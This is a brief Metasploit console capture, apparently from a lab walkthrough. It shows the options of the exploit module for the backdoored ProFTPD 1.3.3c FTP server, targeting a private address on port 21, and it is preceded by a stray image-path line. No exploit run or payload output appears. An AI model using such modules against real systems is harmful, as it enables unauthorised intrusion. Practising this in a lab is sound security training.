 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.16 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >